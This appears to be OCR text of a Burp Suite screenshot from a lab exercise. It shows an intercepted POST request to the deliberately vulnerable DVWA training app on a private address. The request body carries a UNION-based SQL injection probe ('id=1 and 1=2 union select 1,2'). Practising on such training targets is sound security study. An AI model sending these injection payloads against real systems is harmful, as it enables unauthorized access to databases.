 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=ni3gsltihh60r1q50tiu45l8p3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1 and 1=2 union select 1,2&Submit=Submit
? < + > Type a search term 0 matches